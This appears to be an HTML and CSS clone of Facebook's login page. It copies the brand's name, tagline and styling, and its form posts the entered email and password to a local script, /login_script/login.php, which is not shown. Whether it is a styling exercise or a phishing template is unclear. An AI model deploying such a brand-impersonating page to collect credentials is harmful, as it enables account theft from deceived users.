
<file: index.html>
<!DOCTYPE html>

<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook Login Page </title>
    <link rel="stylesheet" href="style.css">
  </head>
  <body>
    <div class="container flex">
      <div class="facebook-page flex">
        <div class="text">
          <h1>facebook</h1>
          <p>Connect with friends and the world </p>
          <p> around you on Facebook.</p>
        </div>

        <form action="/login_script/login.php" method="post">
          <input name="email" type="email" placeholder="Email or phone number" required>
          <input name="password" type="password" placeholder="Password" required>
          <div class="link">
            <button type="submit" class="login">Login</button>
            <a href="#" class="forgot">Forgot password?</a>
          </div>
          <hr>
          <div class="button">
            <a href="#">Create new account</a>
          </div>
        </form>

      </div>
    </div>
  </body>
</html>
</file>
<file: style.css>
/* *@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap'); */

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Roboto', sans-serif;
}

.flex {
  display: flex;
  align-items: center;
}

.container {
  padding: 0 15px;
  min-height: 100vh;
  justify-content: center;
  background: #f0f2f5;
}

.facebook-page {
  justify-content: space-between;
  max-width: 1000px;
  width: 100%;
}

.facebook-page .text {
  margin-bottom: 90px;
}

.facebook-page h1 {
  color: #1877f2;
  font-size: 4rem;
  margin-bottom: 10px;
}

.facebook-page p {
  font-size: 1.75rem;
  white-space: nowrap;
}

form {
  display: flex;
  flex-direction: column;
  background: #fff;
  border-radius: 8px;
  padding: 20px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1),
    0 8px 16px rgba(0, 0, 0, 0.1);
  max-width: 400px;
  width: 100%;
}

form input {
  height: 55px;
  width: 100%;
  border: 1px solid #ccc;
  border-radius: 6px;
  margin-bottom: 15px;
  font-size: 1rem;
  padding: 0 14px;
}

form input:focus {
  outline: none;
  border-color: #1877f2;
}

::placeholder {
  color: #777;
  font-size: 1.063rem;
}

.link {
  display: flex;
  flex-direction: column;
  text-align: center;
  gap: 15px;
}

.link .login {
  border: none;
  outline: none;
  cursor: pointer;
  background: #1877f2;
  padding: 15px 0;
  border-radius: 6px;
  color: #fff;
  font-size: 1.25rem;
  font-weight: 600;
  transition: 0.2s ease;
}

.link .login:hover {
  background: #0d65d9;
}

form a {
  text-decoration: none;
}

.link .forgot {
  color: #1877f2;
  font-size: 0.875rem;
}

.link .forgot:hover {
  text-decoration: underline;
}

hr {
  border: none;
  height: 1px;
  background-color: #ccc;
  margin-bottom: 20px;
  margin-top: 20px;
}

.button {
  margin-top: 25px;
  text-align: center;
  margin-bottom: 20px;
}

.button a {
  padding: 15px 20px;
  background: #42b72a;
  border-radius: 6px;
  color: #fff;
  font-size: 1.063rem;
  font-weight: 600;
  transition: 0.2s ease;
}

.button a:hover {
  background: #3ba626;
}

@media (max-width: 900px) {
  .facebook-page {
    flex-direction: column;
    text-align: center;
  }

  .facebook-page .text {
    margin-bottom: 30px;
  }
}

@media (max-width: 460px) {
  .facebook-page h1 {
    font-size: 3.5rem;
  }

  .facebook-page p {
    font-size: 1.3rem;
  }

  form {
    padding: 15px;
  }
}
</file>
